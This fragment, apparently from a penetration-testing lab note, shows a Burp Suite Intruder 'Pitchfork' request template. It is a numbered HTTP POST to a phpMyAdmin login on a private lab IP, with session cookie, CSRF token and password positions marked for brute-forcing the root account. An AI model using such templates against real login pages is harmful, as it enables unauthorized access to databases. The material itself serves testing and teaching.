 Attack type: Pitchfork
1 POST /phpmyadmin/index.php HTTP/1.1
2 Host: 192.168.231.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 135
9 Origin: null
10 Connection: close
11 Cookie: phpMyAdmin=§ll4agubndik2vdni2uuiaiu0u1§; pma_lang=en; PHPSESSID=§73lbhklb18u4t3cc7gr8vu3p62§
12 Upgrade-Insecure-Requests: 1
13
14 set_session=§ll4agubndik2vdni2uuiaiu0u1§&pma_username=root&pma_password=§test§&server=1&target=index.php&token=§%2CYKkVT%24%26e%7Co%282Y5%2B§